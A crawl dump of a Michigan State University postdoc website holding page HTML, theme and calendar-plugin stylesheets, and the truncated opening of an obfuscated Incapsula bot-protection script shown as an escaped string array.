e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://postdocs.msu.edu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=1542173376" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://postdocs.msu.edu/wp-content/themes/enfold-child/style.css?ver=4.1
body_size: 3184
content:
/*
Theme Name: COGS
Description: A <a href='http://codex.wordpress.org/Child_Themes'>Child Theme</a> for the Enfold Wordpress Theme.
Version: 1.0
Author: Black Lab Five
Author URI: http://blacklabfive.com
Template: enfold
*/


/*Add your own styles here:*/

body {
    font-family: 'Gotham SSm A', 'Gotham SSm B', arial, sans-serif;
    font-weight: 400;
    font-style: normal;
    font-size: 15px;
}

a:focus {
  outline: thin dotted;
}

.skip {
    position: absolute;
    top: -1000px;
    left: -1000px;
    height: 1px;
    width: 1px;
    text-align: left;
    overflow: hidden;
}

a.skip:active,
a.skip:focus,
a.skip:hover {
    left: 0;
    top: 0;
    width: auto;
    height: auto;
    overflow: visible;
}

.site_title {
  font-size: 18px;
  margin-left: 120px;
  padding: 10px;
  max-width: 200px;
  font-weight: 700;
  text-transform: uppercase;
  word-wrap: break-word;
}

.header-scrolled .site_title {
  margin-left: 60px;
}

@media only screen and (max-width: 1180px) {
  .site_title {
    display: none;
  }
}

.entry-content-wrapper a {
  text-decoration: underline;
}

 a.iconbox_icon {
  text-decoration: none;
}

.iconbox_content {
  background: #111!important;
}

.iconbox_content_title a, .iconbox_content_container p {
  color: #fff!important;
}

.av-inner-masonry-content-pos-content {
  text-align: center!important;
}

#resource-tile figcaption.av-inner-masonry-content  {
  background: #222;
}

.av-inner-masonry-content {
   height: 80px;
   background-color: white;
   border: none;
}

.news-thumb, .news-time {
  display: none;
}

.home .container .slide-content,
.home .container .slide-content a,
.home .container .slide-meta,
.home .container .slide-meta h3.entry-title a {
  color: #fff;
}

/* Home Page Events */

.home-events__event {
   width: 33.333333%;
   min-height: 180px;
   float: left;
   margin-bottom: 20px;
}

.home-events__event--date {
   width: 20%;
   float: left;
   text-align: center;
   padding: 10px;
   background: #f4f4f4;
}

.home-events__event--details {
   width: 80%;
   float: left;
   padding: 0 10px;
}

.home-event-title a {
  font-size: 18px;
  text-decoration: none;
}

.home-event-month {
  text-transform: uppercase;
}

.home-event-date {
  font-size: 24px;
  font-weight: 700;
}

#my_calendar_upcoming_widget-4 ul {
  list-style-type: none;
}

.widget.widget_my_calendar_upcoming_widget li {
  clear: none;
}

@media (max-width: 850px) {
  .home-events__event, .home-events__event--details, .home-events__event--date {
     width: 100%;
     float: none;
   }
   .home-events__event--date {
      text-align: left;
    }
}

.minor-meta, .slide-meta {
  display: none;
}

.slide-entry-title a {
  font-size: 24px;
}

/* Representative Categories */

.av-inner-masonry-content {
  border: 1px solid #ccc;
}

.av-inner-masonry-content p {
  color: #060606!important;
}

a.academic-unit-agriculture-and-natural-resources .av-inner-masonry-content {
  background-color: #F5DE98!important;
}

a.academic-unit-arts-and-letters .av-inner-masonry-content {
  background-color: #FFFFFF!important;
}

a.academic-unit-communication-arts-and-sciences .av-inner-masonry-content {
  background-color: #EB133E!important;
}

a.academic-unit-education .av-inner-masonry-content {
  background-color: #74C2E1!important;
}

a.academic-unit-eli-broad-graduate-school-of-management .av-inner-masonry-content {
  background-color: #af851b!important;
}

a.academic-unit-engineering .av-inner-masonry-content {
  background-color: #FFA500!important;
}

a.academic-unit-music .av-inner-masonry-content {
  background-color: #ffc0cb!important;
}

a.academic-unit-nursing .av-inner-masonry-content {
  background-color: #fbceb1!important;
}

a.academic-unit-social-science .av-inner-masonry-content {
  background-color: #8FB31D!important;
}

a.academic-unit-student-organizations .av-inner-masonry-content {
  background-color: #fc7d72!important;
}

a.academic-unit-natural-sciences .av-inner-masonry-content {
  background-color: #CC9900!important;
}

a.academic-unit-college-of-law .av-inner-masonry-content {
  background-color: #dd00dd!important;
}

a.academic-unit-human-medicine .av-inner-masonry-content,
a.pharmacology-and-toxicology .av-inner-masonry-content,
a.academic-unit-osteopathic-medicine .av-inner-masonry-content {
  background-color: #4cbb17!important;
}

a.academic-unit-veterinary-medicine .av-inner-masonry-content {
  background-color: #808080!important;
}

/* Enfold Overrides */

@media only screen and (max-width: 767px){
.responsive #socket .sub_menu_socket {
    display: block !important;
}}

@media only screen and (max-width: 767px) {
.responsive #scroll-top-link {
    display: block !important;
}}

/* MSU Masthead */

.msu-wrapper {
    width: 100%;
    max-width: 1170px;
    margin: 0 auto;
    clear: both;
}
.msu-header-container {
    background: #111;
    min-height: 55px;
    font-size: 0;
}

.msu-header-container .msu-masthead__logo {
    width: 100%;
    font-size: 16px;
    display: inline-block;
    box-sizing: border-box;
    padding-left: first;
    padding-right: first;
}
@media only screen and (min-width: 768px) {
    .msu-header-container .msu-masthead__logo {
        width: 50%;
        vertical-align: middle;
    }
}
.msu-header-container .msu-masthead__search {
    width: 100%;
    font-size: 16px;
    display: inline-block;
    box-sizing: border-box;
    padding-left: last;
    padding-right: last;
}
@media only screen and (min-width: 768px) {
    .msu-header-container .msu-masthead__search {
        width: 50%;
        vertical-align: top;
    }
}
@media screen and (max-width: 799px) {
    #msu-header {
        text-align: center;
        height: 110px;
    }
}
#msu-masthead img {
    padding-top: 10px;
    max-width: 298px;
    width: 100%;
}
#msu-masthead img.print-msugraphic {
    display: none;
}

/* MSU Search Tool */

#msu-search-tool form .hide {
    position: absolute;
    left: -9999px;
}
#msu-search-tool {
    margin-top: 14px;
}
#msu-search-tool #search-tool-box {
    height: 28px;
    width: 310px;
    border-radius: 3px;
    font-family: 'Gotham SSm A', 'Gotham SSm B', arial, sans-serif;
}
@media screen and (min-width: 800px) {
    #msu-search-tool #search-tool-box {
        float: right;
    }
}
@media screen and (max-width: 799px) {
    #msu-search-tool #search-tool-box {
        margin: 0 auto;
    }
}
#msu-search-tool.white-fill #search-tool-box {
    background: #fff;
}
#msu-search-tool.no-fill #search-tool-box {
    background: transparent;
}
#msu-search-tool #btn_search {
    height: 28px;
    width: 34px;
    cursor: pointer;
    outline: 0px none;
    border: 0pc none;
    float: right;
    margin: 0 auto;
    text-indent: -9999px;
    text-transform: capitalize;
    border-radius: 0px 3px 3px 0px;
}
#msu-search-tool.white-fill #btn_search {
    background: #fff url(./img/icon-search.png) no-repeat center;
}
#msu-search-tool.no-fill #btn_search {
    background: transparent url(./img/icon-search.png) no-repeat center;
}
#msu-search-tool #btn_search:hover {
    box-shadow: inset 0 0px 60px rgba(0, 0, 0, 0.3);
}
#msu-search-tool input#q {
    width: 258px;
    background-color: transparent;
    border-top-style: none;
    border-right-style: none;
    border-bottom-style: none;
    border-left-style: none;
    border-top-width: 0px;
    border-right-width: 0px;
    border-bottom-width: 0px;
    border-left-width: 0px;
    color: #666;
    font-size: 12px;
    font-weight: normal;
    float: left;
    height: 28px;
    outline: none;
    padding-left: 12px;
    padding-top: 0px;
}

/* MSU Footer */

#standard-msu-footer {
    width: 266px;
    padding-left: 0px;
    margin: 40px auto;
    height: auto;
}
@media (min-width: 460px) {
    #standard-msu-footer {
        width: auto;
        padding-left: 12px;
    }
}
@media (min-width: 964px) {
    #standard-msu-footer {
        padding-left: 0px;
    }
}
@media (min-width: 871px) {
    #standard-msu-footer .twelve.columns {
        float: right !important;
        margin-top: 6px;
    }
}
#standard-msu-footer .four.columns {
    margin: 80px 0px 140px 0px;
}
@media (min-width: 460px) {
    #standard-msu-footer .four.columns {
        margin: 20px 0px;
    }
}
@media (min-width: 871px) {
    #standard-msu-footer .four.columns {
        float: left !important;
        margin: 13px 18px 13px 0px;
    }
}
#standard-msu-footer.light-background #standard-footer-site-links ul li {
    border-right: 1px solid #666;
    color: #18453b !important;
}
#standard-msu-footer.light-background #standard-footer-site-links ul li a {
    color: #18453b;
}
#standard-msu-footer.light-background #standard-footer-msu-info ul li {
    color: #18453b;
}
#standard-msu-footer.light-background #standard-footer-msu-info ul li a {
    color: #4c7e00 !important;
}
#standard-msu-footer.light-background #standard-footer-msu-info ul li span.msu-phone {
    color: #4c7e00 !important;
}
#standard-msu-footer #standard-footer-site-links {
    float: left;
    border-bottom: 1px dotted #808080;
    text-align: left;
    padding-bottom: 12px;
    width: 100%;
}
@media (min-width: 460px) {
    #standard-msu-footer #standard-footer-site-links {
        width: auto;
    }
}
@media (min-width: 871px) {
    #standard-msu-footer #standard-footer-site-links {
        padding-bottom: 0;
    }
}
#standard-msu-footer #standard-footer-site-links ul {
    margin: 0;
    float: left;
    padding-left: 0;
    text-align: center;
    width: 266px;
}
@media (min-width: 460px) {
    #standard-msu-footer #standard-footer-site-links ul {
        text-align: left;
        width: auto;
    }
}
@media (min-width: 871px) {
    #standard-msu-footer #standard-footer-site-links ul {
        height: 26px;
    }
}
#standard-msu-footer #standard-footer-site-links ul li {
    display: inline;
    padding: 0 0 0 4px;
    margin-bottom: 0;
}
#standard-msu-footer #standard-footer-site-links ul li:first-child {
    padding-left: 0;
}
#standard-msu-footer #standard-footer-site-links ul li:last-child {
    border-right: 0 !important;
}
#standard-msu-footer #standard-footer-site-links ul li a {
    font-size: 14px;
    padding: 0 8px 0 0;
    white-space: nowrap;
    text-decoration: none;
}
@media (min-width: 460px) {
    #standard-msu-footer #standard-footer-site-links ul li a {
        font-size: 12px;
    }
}
#standard-msu-footer #standard-footer-site-links ul li a:focus, #standard-msu-footer #standard-footer-site-links ul li a:hover {
    text-decoration: underline;
}
#standard-msu-footer #standard-footer-site-links ul li:nth-child(1) {
    color: #fff;
    float: left;
    width: 100%;
    font-size: 13px;
    border-right: 0;
}
@media (min-width: 460px) {
    #standard-msu-footer #standard-footer-site-links ul li:nth-child(1) {
        text-align: left;
    }
}
@media (min-width: 871px) {
    #standard-msu-footer #standard-footer-site-links ul li:nth-child(1) {
        clear: none;
        padding: 0 8px 0 0;
        float: none;
        width: auto;
        border-right: 1px solid #444;
    }
}
#standard-msu-footer #standard-footer-site-links ul li:nth-child(2) {
    padding-left: 0;
}
@media (min-width: 871px) {
    #standard-msu-footer #standard-footer-site-links ul li:nth-child(2) {
        padding-left: 4px;
    }
}
#standard-msu-footer #standard-footer-site-links ul li:nth-child(3) {
    border-right: 0;
}
@media (min-width: 460px) {
    #standard-msu-footer #standard-footer-site-links ul li:nth-child(3) {
        border-right: 1px solid #444;
    }
}
#standard-msu-footer #standard-footer-site-links ul li:nth-child(4) {
    padding-left: 0;
}
@media (min-width: 460px) {
    #standard-msu-footer #standard-footer-site-links ul li:nth-child(4) {
        padding: 0 0 0 4px;
    }
}
#standard-msu-footer #standard-footer-msu-info {
    padding-top: 12px;
}
@media (min-width: 460px) {
    #standard-msu-footer #standard-footer-msu-info {
        text-align: left;
    }
}
@media (min-width: 871px) {
    #standard-msu-footer #standard-footer-msu-info {
        float: left;
        margin-top: -6px;
        padding-top: 0;
    }
}
#standard-msu-footer #standard-footer-msu-info ul {
    margin: 0 auto;
    padding-left: 0;
}
@media (min-width: 460px) {
    #standard-msu-footer #standard-footer-msu-info ul {
        margin: 0;
    }
}
@media (min-width: 871px) {
    #standard-msu-footer #standard-footer-msu-info ul {
        width: 100%;
        height: 16px;
    }
}
#standard-msu-footer #standard-footer-msu-info ul li {
    margin-bottom: 0;
    font-size: 10px;
    line-height: 10px;
    display: inline;
    border-right: 1px solid #444;
    padding: 0 8px 0 4px;
}
@media (min-width: 460px) {
    #standard-msu-footer #standard-footer-msu-info ul li {
        font-size: 9px;
    }
}
@media (min-width: 871px) {
    #standard-msu-footer #standard-footer-msu-info ul li {
        width: 100%;
    }
}
#standard-msu-footer #standard-footer-msu-info ul li:first-child {
    padding-left: 0;
}
#standard-msu-footer #standard-footer-msu-info ul li:last-child {
    border-right: 0 !important;
}
#standard-msu-footer #standard-footer-msu-info ul li a {
    font-weight: bold;
    text-decoration: none;
}
#standard-msu-footer #standard-footer-msu-info ul li a:focus, #standard-msu-footer #standard-footer-msu-info ul li a:hover {
    text-decoration: underline;
}
#standard-msu-footer #standard-footer-msu-info ul li:nth-child(2) {
    border-right: 0;
}
@media (min-width: 871px) {
    #standard-msu-footer #standard-footer-msu-info ul li:nth-child(2) {
        border-right: 1px solid #444;
    }
}
#standard-msu-footer #standard-footer-msu-info ul li:nth-child(3) {
    float: left;
    width: 100%;
    clear: both;
    padding-left: 0;
}
@media (min-width: 871px) {
    #standard-msu-footer #standard-footer-msu-info ul li:nth-child(3) {
        float: none;
        width: auto;
    }
}
#standard-msu-footer #standard-footer-msu-info ul li:nth-child(3) span {
    float: left;
    width: 100%;
    padding: 5px 0 0;
}
@media (min-width: 460px) {
    #standard-msu-footer #standard-footer-msu-info ul li:nth-child(3) span {
        float: none;
        width: auto;
        padding: 0;
    }
}
#standard-msu-footer #standard-footer-msu-info ul li:nth-child(4) {
    padding-left: 0 !important;
    font-weight: 600;
    text-transform: uppercase;
    font-family: "Gotham B", arial black, sans-serif;
}
#standard-msu-footer #standard-footer-msu-info ul li.spartans-will {
    text-transform: uppercase;
    font-weight: 600;
}
#standard-msu-footer #standard-footer-msu-info ul.copyright li:first-child {
    float: left;
    width: 100%;
    padding: 6px 0;
    border-right: 0;
}
@media (min-width: 460px) {
    #standard-msu-footer #standard-footer-msu-info ul.copyright li:first-child {
        float: none;
        width: auto;
        border-right: 1px solid #444444;
        padding: 0 4px 0 0;
    }
}
#standard-msu-footer #standard-footer-msu-info ul.copyright li:last-child {
    float: left;
    width: 100%;
    padding: 0;
}
@media (min-width: 460px) {
    #standard-msu-footer #standard-footer-msu-info ul.copyright li:last-child {
        float: none;
        width: auto;
        padding: 0 0 0 4px;
    }
}
#standard-msu-footer #standard-footer-msu-wordmark .print-msuwordmark {
    display: none;
}
@media print {
    #standard-msu-footer #standard-footer-msu-wordmark .print-msuwordmark {
        display: block;
    }
}
#standard-msu-footer #standard-footer-msu-wordmark img {
    width: 100%;
    max-width: 266px;
}
@media print {
    #standard-msu-footer #standard-footer-msu-wordmark img .screen-msuwordmark {
        display: none;
    }
}
.msu-footer-container {
    padding: 0;
    min-width: 0;
    margin-left: 0;
    margin-right: 0;
}
.msu-footer-container .msu-footer-row {
    width: 100%;
    min-width: 0;
    margin-left: 0;
    margin-right: 0;
}
.msu-footer-container .msu-footer-row .rfooter-ow {
    min-width: 0;
}
.msu-footer-container .msu-footer-row .msu-footer-row .column, .msu-footer-container .msu-footer-row .msu-footer-row .columns {
    padding: 0;
}
@media (min-width: 871px) {
    .msu-footer-container .msu-footer-row .alpha, .msu-footer-container .msu-footer-row .column:first-child, .msu-footer-container .msu-footer-row .columns:first-child {
        margin-left: 0;
    }
}
.msu-footer-container .msu-footer-row .column:last-child, .msu-footer-container .msu-footer-row .columns:last-child {
    margin-right: 0;
    /*float: none;*/
}
@media (min-width: 871px) {
    .msu-footer-container .msu-footer-row .column.omega, .msu-footer-container .msu-footer-row .columns.omega {
        float: right;
    }
}
.msu-footer-container .msu-footer-row .column, .msu-footer-container .msu-footer-row .columns {
    width: auto;
    float: none;
    margin-left: 0;
    margin-right: 0;
}
@media (min-width: 871px) {
    .msu-footer-container .msu-footer-row .column, .msu-footer-container .msu-footer-row .columns {
        margin-left: 2.127663%;
        float: left;
        min-height: 1px;
        position: relative;
        box-sizing: border-box;
    }
}
@media (min-width: 871px) {
    .msu-footer-container .msu-footer-row {
        margin: 0 auto;
        max-width: 1170px;
        min-width: 870px;
    }
    .msu-footer-container .msu-footer-row .one.columns {
        width: 4.255326%;
    }
    .msu-footer-container .msu-footer-row .two.columns {
        width: 10.638315%;
    }
    .msu-footer-container .msu-footer-row .three.columns {
        width: 17.021304%;
    }
    .msu-footer-container .msu-footer-row .four.columns {
        width: 23.404293%;
    }
    .msu-footer-container .msu-footer-row .five.columns {
        width: 29.787282%;
    }
    .msu-footer-container .msu-footer-row .six.columns {
        width: 36.170271%;
    }
    .msu-footer-container .msu-footer-row .seven.columns {
        width: 42.55326%;
    }
    .msu-footer-container .msu-footer-row .eight.columns {
        width: 48.936249%;
    }
    .msu-footer-container .msu-footer-row .nine.columns {
        width: 55.319238%;
    }
    .msu-footer-container .msu-footer-row .ten.columns {
        width: 61.702227%;
    }
    .msu-footer-container .msu-footer-row .eleven.columns {
        width: 68.085216%;
    }
    .msu-footer-container .msu-footer-row .twelve.columns {
        width: 74.468205%;
    }
    .msu-footer-container .msu-footer-row .thirteen.columns {
        width: 80.851194%;
    }
    .msu-footer-container .msu-footer-row .fourteen.columns {
        width: 87.234183%;
    }
    .msu-footer-container .msu-footer-row .fifteen.columns {
        width: 93.617172%;
    }
    .msu-footer-container .msu-footer-row .sixteen.columns {
        width: 100%;
    }
}
@media only screen and (max-width: 871px) {
  .msu-header-container {
      min-height: 150px;
  }
}
@media print {
    #msu-masthead img.print-msugraphic, #standard-footer-msu-wordmark img.print-msuwordmark {
        display: block;
    }
    #msu-masthead img.msugraphic-green, #msu-masthead img.msugraphic-white {
        display: none;
    }
    #standard-footer-msu-wordmark img.screen-msuwordmark {
        display: none;
    }
    #msu-search-tool #search-tool-box {
        margin-right: 12px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://postdocs.msu.edu/wp-content/plugins/my-calendar-pro/styles/twentyfifteen.css?ver=3.6.17-my-calendar-css
body_size: 1920
content:
/* New theme for 2015 */
.my-calendar-header *, .mc_bottomnav * {
	line-height: 1.5;
}

.mc-main .my-calendar-header, .mc-main .mc_bottomnav {
	background-color: rgba( 0, 0, 0, .15 );
	color: #000;
	padding: 2px 10px;
}

.mc-main a {
	border-bottom: none;
}

.mc-main .details ul, .mc-main .details ol, .mc-main details li  {
	margin: 5px 0 10px 30px;
}

.my-calendar-header > div, .mc_bottomnav > div {
	margin: 5px;
	display: inline-block; 
}

.mc-main .maybe-hide {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;	
}

.my-calendar-header > div:nth-of-type(1), .mc_bottomnav > div:nth-of-type(1) {
	margin-left: 0;
}
	
.my-calendar-header > div:nth-of-type(last), .mc_bottomnav > div:nth-of-type(last) {
	margin-right: 0;
}

.mc-main .my-calendar-header a, .mc-main .mc_bottomnav a {
	color: #333;
	text-decoration: none;
	border-radius: 5px;
	padding: 4px 6px;
	font-size: .8em;
	background: linear-gradient(to top, rgba(230, 230, 230, .95) 0%, rgba(250, 250, 250, .95) 70%);
}

.mc-main .my-calendar-header a:hover, .mc-main .mc_bottomnav a:hover, .mc-main .my-calendar-header a:focus, .mc-main .mc_bottomnav a:focus {
	color: #fff;
	text-decoration: underline;
	background: linear-gradient(to bottom, rgba(125, 125, 125, .95) 0%, rgba( 90, 90, 90, .95) 70%);
}

.mc-main.calendar {
	width: 100% !important;
}

.mc-main .heading {
	margin: 0;
}

.mc-main {
	width: 100%;
	border-collapse: collapse;
}

.mc-main {
	position: relative;
}

.mc-main .current-day .mc-date {
	background: rgba(0, 0, 0, .8) !important;
	color: #fff;
}

.mc-main h2.my-calendar-month, .mc-main caption {
	font-size: 2em;
	color: #fff;
	background: #333; 
	padding: 5px;
	text-align: right;
}

.mc-main .event-title {
	margin: 0 !important;
	font-size: 1.1em;
}

.mc-main .event-title a {
	display: block;
	line-height: 1.5;
	padding: 6px;
	font-size: .9em;
	position: relative;
	border-bottom: none;
}

.mc-main .event-title .has-image {
	padding-left: 24px; 
}

.mc-main .mc-format a:before {
	font-family: dashicons;
	margin-right: 4px;
	vertical-align: text-top;
}

.mc-main .mc-format .grid:before {
	content: "\f508";
}

.mc-main .event-title img {
	position: absolute;
	top: 6px;
	left: 4px;
	box-shadow: none;
	-webkit-box-shadow: none;
}

.mc-main .calendar-event .details, .mc-main .calendar-events {
	width: 100%;
	z-index: 3;
	background: rgba(255, 255, 255, .98);
	color: #333;
	position: relative;	
}

.mc-main.calendar .details.no-image {
	padding-top: 60px;
}

.mc-main.calendar .single-event .details.no-image {
	padding-top: 0;
}

.mc-main .details {
	padding: 10px;
}

.mc-main .close {
	position: absolute;
	left: .25em;
	top: .25em;
	padding: 4px;
	line-height: 1;
	border-bottom: none;
}

.mc-main .close:hover, .mc-main .close:focus {
	background: rgba( 240, 240, 240, .8 );
}

.mc-main .details img {
	width: 100%;
	height: auto;
}

.mc-main .details .category-icon {
	width: auto;
}

.mc-main .details img.alignleft {
	width: auto;
	float: left;
	margin: 0 20px 10px 0;
}

.mc-main .details img.alignright {
	width: auto;
	float: left;
	margin: 0 0 10px 20px;
}

.mc-main .details img.aligncenter {
	width: auto;
	display: block;
	margin: 0 auto 10px;
}

.mc-main .details p {
	margin: 0 0 20px;
	line-height: 1.6;
	font-size: 1em;
}

.mc-main .details h2, .mc-main .details h3 {
	font-weight: 700;
	font-size: 1.3em;
	line-height: 1.3;
}

.mc-main .details h4, .mc-main .details h5, .mc-main .details h6 {
	font-weight: 400;
	font-size: 1.1em;
	line-height: 1.5;
}

.mc-main .details li {
	line-height: 1.5;
}

/* Sharing */
.mc-main .details .sharing {
	clear: both;
}

/* Date/times */

#mc-day .time-block p {
	top: -1.5em;
}

.mc-main .time-block p{
	color: #000;
	display: inline-block;
	margin: 0 !important;
	position: absolute;
	top: .5em;
	right: .5em;
	background: rgba( 255, 255, 255, .7 );
	padding: 0 10px !important;
}
.mc-main .single-event .time-block p {
	position: static;
	padding: 0!important;
}

.mc-main .time-block p:before {
	font-family: dashicons;
	content: "\f469";
	vertical-align: top;
	margin-right: 4px;
}

.mc-main .mc-event-date {
	font-weight: 700;
	color: #333;
}

.mc-main .has-events .mc-date {
	font-weight: 700;
	background: #333;
	color: #fff;
}

.mc-main .has-events .mc-date a {
	color: #fff;
}

.mc-main .mc-date {
	display: block;
	padding: 4px;
	font-size: 1.2em;
	background: rgba(240, 240, 240, .9);
	color: #111;
}

.mc-main .mc-single {
	font-size: 1.4em;
	margin: 0;
}

/* Navigation */
.my-calendar-nav ul, .mc-main .category-key ul, .mc-main .mc-export ul {
	margin: 0 !important;
	padding: 0 !important;
}

.my-calendar-nav ul li, .mc-main .category-key ul li, .mc-main .mc-export ul li {
	display: inline-block;
	list-style-type: none;
	margin: 0 0 6px;
}

.my-calendar-nav .my-calendar-prev a {
	border-radius: 5px 0 0 5px;
	border-right: 1px solid #bbb;	
}

.my-calendar-nav .my-calendar-next a {
	border-radius: 0 5px 5px 0;
	border-left: 1px solid #fff;	
}

.my-calendar-prev a:before {
	content: '\25C0 ';
}

.my-calendar-next a:after {
	content: ' \25b6';
}

/* Category Key */
.mc-main .category-key h3 {
	margin: 0 0 10px 0 !important;	
}

.mc-main .no-icon {
	display: inline-block;
	width: 1.25em;
	margin-right: .25em;
	border-radius: 12px;
}

.mc-main .category-color-sample img {
	padding: 2px;
	display: inline;
	vertical-align: text-top;
	margin-right: .25em;
}

/* hCard */
.mc-main .vcard {
	margin: 0 0 15px 15px;
	float: right;
	padding: 20px;
	max-width: 50%;
	background: rgba( 0, 0, 0, .1 );
}

.mc-main .vcard .street-address {
	display: inline;
}

.mc-main .vcard .street-address:nth-of-type(2):before {
	content: ', ';
}

/* Jumpbox */
.mc-main .my-calendar-date-switcher select {
	padding: 0;
	width: auto;
	margin: 0;
}

.mc-main .my-calendar-date-switcher input[type=submit] {
	min-width: 2em;
	font-size: 1em;
}

/* List View */
#mc-day {
	position: relative;
}

.mc-list .current-day .event-date:before {
	content: "\f139 ";
	font-family: dashicons;
	vertical-align: middle;
}

.mc-main .nextmonth .event-title {
	opacity: .7;
}

/* Single view */
.single-event .event-title {
	padding: 10px;
	font-size: 1.4em;
}

.single-event .event-title img {
	margin-right: 10px;
	position: static;
}

/* Mini */

.mc-main.mini .vcard {
	line-height: 1.5;
	margin: 0 0 15px;
	float: none;
	padding: 10px;
	max-width: 100%;
}

.mc-main.mini .event-title {
	padding: 10px 30px 10px 5px;
}

.mc-main.mini .event-title img {
	position: relative;
	margin-right: 4px;
	top: 0;
	left: 0;
}

.mc-main.mini caption {
	font-size: 1.5em;
}

.mc-main.mini table {
	margin: 0;
}

.mc-main.mini .mc-date {
	text-align: center;
}

.mc-main.mini .time-block p {
	position: relative;
	display: block; 
	text-align: center;
	top: 0;
	right: 0;
}

.mc-main.mini .close {
	left: auto;
	top: .25em;
	right: .5em;
}

.mc-main.mini .my-calendar-header, .mc-main.mini .my-calendar-date-switcher {
	background: none;
	padding: 0;
	margin: 0;
}

.mc-main.mini .my-calendar-header {
	margin: .5em 0;
}

/* Formatting */

.mc-main li.no-events {
	display: block;
}

.mc-main .mc-row, .mc-main .mc-row > li {
	list-style: outside none none;
	margin: 0;
}

/* Hide cells with no content */
.mc-main li.no-events, .mc-main .day-heading, .mc-main .weekend-heading {
	display: none;
}

/* Triggered when wider than 480px */
@media only screen and (min-width: 480px) {

	
}

/* Triggered when wider than 800px */
@media only screen and (min-width: 800px) {

	.mc-main li.no-events {
		display: block;
	}

	.mc-main .mc-table-body {
		display: table;
		width: 100%;
	}

	.mc-main .mc-row {
		display: table-row;
	}

	.mc-main .mc-row:nth-of-type(1) {
		position: static;
	}
	
	.mc-main .mc-row li {
		display: table-cell;
		width: 14.285714%;
		border: 1px solid #f6f6f6;
		padding: 0 !important;
		height: 5em;
	}

	.mc-main .mc-row .day-heading, .mc-main .mc-row .weekend-heading {
		text-align: center;
		text-transform: uppercase;
		padding: .33333em 0 !important;
		background: rgba(0, 0, 0, .8);
		color: #fff !important;
		font-weight: 700;
		height: auto;
		border: 1px solid #535353;
		display: table-cell;
	}
	
	.mc-main .event-title {
		margin: 0 !important;
		font-size: .8em;
	}	
	
	.mc-main .calendar-event .details, .mc-main .calendar-events {
		position: absolute;
		left: 0;
		box-shadow: 0 0 4px;		
	}
	
}

/* Triggered when wider than 1000px */
@media only screen and (min-width: 1000px) {
	
}

/* Triggered when wider than 1360px */
@media only screen and (min-width: 1360px) {

}

--- FILE ---
content_type: application/javascript
request_url: https://postdocs.msu.edu/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=1542173376
body_size: 20420
content:
var _0x5bdd=['\x77\x71\x6e\x43\x72\x73\x4b\x68\x77\x34\x58\x44\x73\x68\x68\x58\x49\x6a\x37\x44\x74\x63\x4f\x61\x43\x4d\x4f\x53\x46\x78\x67\x31\x77\x72\x38\x3d','\x77\x34\x6b\x6f\x77\x70\x6a\x43\x6f\x38\x4b\x50','\x44\x6c\x54\x44\x75\x68\x44\x43\x70\x38\x4b\x33','\x77\x6f\x51\x65\x65\x77\x3d\x3d','\x45\x38\x4b\x37\x77\x6f\x6b\x3d','\x77\x70\x6e\x44\x6d\x56\x51\x3d','\x65\x44\x72\x43\x74\x41\x3d\x3d','\x47\x38\x4b\x45\x5a\x67\x3d\x3d','\x77\x34\x67\x6e\x47\x47\x67\x39\x62\x73\x4b\x30\x77\x34\x39\x30\x42\x67\x3d\x3d','\x77\x72\x52\x71\x59\x6b\x45\x79\x45\x54\x52\x73\x52\x4d\x4f\x2b','\x52\x38\x4b\x39\x5a\x67\x3d\x3d','\x44\x6c\x54\x44\x75\x68\x44\x43\x70\x63\x4b\x73\x56\x57\x67\x77\x77\x6f\x63\x3d','\x4b\x78\x50\x43\x69\x54\x73\x73\x52\x67\x3d\x3d','\x48\x79\x66\x43\x73\x67\x3d\x3d','\x77\x35\x6b\x77\x77\x70\x58\x43\x75\x4d\x4b\x36\x77\x37\x55\x3d','\x77\x6f\x50\x43\x6d\x38\x4b\x70','\x4d\x38\x4b\x48\x62\x77\x3d\x3d','\x77\x70\x48\x43\x6f\x57\x49\x3d','\x61\x30\x4a\x69','\x57\x4d\x4b\x59\x44\x77\x3d\x3d','\x4f\x79\x6a\x44\x68\x63\x4f\x51\x5a\x4d\x4b\x68','\x77\x71\x33\x44\x72\x6c\x51\x3d','\x77\x6f\x37\x44\x6e\x73\x4f\x30\x42\x38\x4f\x56\x77\x6f\x41\x3d','\x77\x36\x72\x43\x74\x73\x4f\x36','\x77\x6f\x37\x43\x71\x6a\x77\x3d','\x62\x32\x6f\x53','\x77\x35\x33\x43\x6f\x4d\x4f\x69','\x62\x73\x4b\x73\x64\x4d\x4f\x75\x54\x30\x59\x3d','\x77\x37\x50\x43\x6d\x57\x67\x3d','\x56\x69\x67\x78\x46\x46\x76\x44\x70\x51\x3d\x3d','\x77\x71\x58\x43\x6e\x38\x4b\x4f','\x77\x71\x31\x6b\x52\x77\x3d\x3d','\x77\x72\x39\x66\x4d\x77\x3d\x3d','\x51\x6a\x6a\x43\x6b\x51\x3d\x3d','\x77\x71\x5a\x67\x77\x35\x72\x44\x72\x4d\x4f\x66\x4c\x67\x3d\x3d','\x41\x42\x6e\x43\x68\x67\x3d\x3d','\x4d\x73\x4b\x4e\x51\x67\x3d\x3d','\x77\x35\x66\x43\x74\x4d\x4f\x5a\x4c\x6d\x63\x70\x77\x6f\x6e\x43\x70\x45\x54\x43\x70\x4d\x4b\x53\x77\x72\x44\x43\x6a\x42\x66\x43\x75\x7a\x67\x6f\x77\x35\x4c\x43\x69\x4d\x4b\x58\x48\x6e\x55\x7a\x52\x38\x4b\x35\x46\x38\x4b\x42\x77\x37\x62\x44\x6e\x4d\x4b\x68\x50\x68\x41\x72\x77\x70\x5